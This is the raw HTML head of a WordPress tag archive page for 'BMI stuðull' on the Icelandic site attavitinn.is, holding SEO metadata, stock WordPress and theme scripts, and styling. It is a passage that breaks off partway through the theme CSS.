

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/tag/bmi-studull/
body_size: 25687
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>BMI stuðull Archives &#8212; attavitinn.is</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://attavitinn.is/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://attavitinn.is/wp-content/uploads/2017/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://attavitinn.is/tag/bmi-studull/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BMI stuðull Archives &#8212; attavitinn.is" />
	<meta property="og:url" content="https://attavitinn.is/tag/bmi-studull/" />
	<meta property="og:site_name" content="attavitinn.is" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@attavitinn" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://attavitinn.is/tag/bmi-studull/","url":"https://attavitinn.is/tag/bmi-studull/","name":"BMI stuðull Archives &#8212; attavitinn.is","isPartOf":{"@id":"https://attavitinn.is/#website"},"primaryImageOfPage":{"@id":"https://attavitinn.is/tag/bmi-studull/#primaryimage"},"image":{"@id":"https://attavitinn.is/tag/bmi-studull/#primaryimage"},"thumbnailUrl":"https://attavitinn.is/wp-content/uploads/2017/01/belly-body-clothes-diet-53528.jpeg","breadcrumb":{"@id":"https://attavitinn.is/tag/bmi-studull/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://attavitinn.is/tag/bmi-studull/#primaryimage","url":"https://attavitinn.is/wp-content/uploads/2017/01/belly-body-clothes-diet-53528.jpeg","contentUrl":"https://attavitinn.is/wp-content/uploads/2017/01/belly-body-clothes-diet-53528.jpeg","width":1920,"height":1280,"caption":"Einstaklingur í of víðum gallabuxum"},{"@type":"BreadcrumbList","@id":"https://attavitinn.is/tag/bmi-studull/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attavitinn.is/"},{"@type":"ListItem","position":2,"name":"BMI stuðull"}]},{"@type":"WebSite","@id":"https://attavitinn.is/#website","url":"https://attavitinn.is/","name":"attavitinn.is","description":"Allt um allskonar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attavitinn.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Feed" href="https://attavitinn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Comments Feed" href="https://attavitinn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; BMI stuðull Tag Feed" href="https://attavitinn.is/tag/bmi-studull/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attavitinn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://attavitinn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-framework-css' href='https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://attavitinn.is/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://attavitinn.is/wp-content/uploads/asp_upload/wpdreams-ajaxsearchpro-instances.min.css?ver=Wqm0DE' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://attavitinn.is/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://attavitinn.is/wp-content/themes/Newspaper-child/td-theme-child.min.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://attavitinn.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://attavitinn.is/wp-json/wp/v2/tags/853" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attavitinn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/attavitinn.is\/wp-admin\/","wpRestNonce":"0526a75cc8","wpRestUrl":"https:\/\/attavitinn.is\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    			<style>
                .asp_m{height: 0;}            </style>
			            					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
					</style>
					
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/attavitinn.is\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="A";
var td_please_wait="Vinsamlegast b\u00ed\u00f0i\u00f0...";
var td_email_user_pass_incorrect="Notandanafn e\u00f0a lykilor\u00f0 er rangt!";
var td_email_user_incorrect="Email e\u00f0a notandanafn rangt!";
var td_email_incorrect="Netfangi\u00f0 er rangt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e4c211";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (vinstri \u00f6r)";
var td_magnific_popup_translation_tNext="N\u00e6sta (h\u00e6gri \u00f6r)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError=" Ekki t\u00f3kst a\u00f0 hla\u00f0a efni fr\u00e1 %url%.";
var td_magnific_popup_translation_image_tError="Ekki t\u00f3kst a\u00f0 hla\u00f0a myndinni #%curr% ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f1efee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e4c211;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e4c211 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e4c211 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e4c211;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e4c211 !important;
    }

    a,
    cite a:hover,
